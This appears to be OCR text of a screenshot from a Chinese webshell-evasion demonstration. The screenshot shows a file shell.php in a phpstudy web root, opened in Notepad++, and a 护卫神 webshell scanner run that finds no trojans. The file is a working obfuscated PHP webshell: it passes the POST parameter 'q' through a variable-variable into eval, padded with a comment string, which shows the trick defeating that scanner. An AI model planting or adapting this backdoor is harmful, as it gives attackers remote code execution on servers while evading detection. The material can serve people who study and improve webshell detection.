 本地磁盘 (C:) phpstudy WWW shell 搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:18 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕:扫描目录 1/1 个,文件 1/1 个,发现木马 0 个,耗时 1 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕:扫描目录 1/1 个,文件 1/1 个,耗时 1 毫秒。
发现可疑文件:0 个,较为安全。
确定
全选
反选
隔离
删除